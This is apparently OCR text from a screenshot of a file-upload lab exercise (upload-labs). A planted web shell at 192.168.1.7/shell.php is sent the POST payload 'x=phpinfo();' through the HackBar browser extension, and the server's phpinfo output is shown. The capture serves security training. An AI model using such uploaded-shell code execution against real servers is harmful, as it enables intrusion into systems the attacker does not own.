 upload-labs
phpinfo()
192.168.1.7/shell.php
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
PHP Version 5.2.17
php
System Windows NT DESKTOP-BGQQN5K 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File C:\WINDOWS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.7/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
x=phpinfo();